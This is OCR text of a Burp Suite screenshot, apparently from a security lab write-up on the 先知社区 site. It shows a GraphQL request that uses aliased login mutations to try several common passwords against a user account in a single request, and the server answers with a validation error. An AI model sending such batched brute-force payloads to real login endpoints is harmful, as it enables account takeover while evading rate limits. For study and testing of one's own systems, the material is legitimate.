 Request
Pretty Raw Hex GraphQL \n
1 mutation{
2 bruteforce0: login(input: { password: "123456", username: "car
3 token
4 success
5 }
6 bruteforce1: login(input: { password: "password", username: "c
7 token
8 success
9 }
10 bruteforce2: login(input: { password: "12345678", username: "c
11 token
12 success
13 }
14 bruteforce3: login(input: { password: "qwerty", username: "car
15 token
16 success
17 }
18 bruteforce4: login(input: { password: "123456789", username: "
19 token
20 success
21 }
22 bruteforce5: login(input: { password: "12345", username: "carl
23 token
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 230
5
6 {
7 "errors":[
8 {
9 "extensions":{
},
10 "locations":[
11 {
12 "line":1,
13 "column":16
14 }
15 ],
16 "message":
"Validation error (UnusedVariable) : Unused variable 'input'
"
17 }
18 ]
19 }
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers
先知社区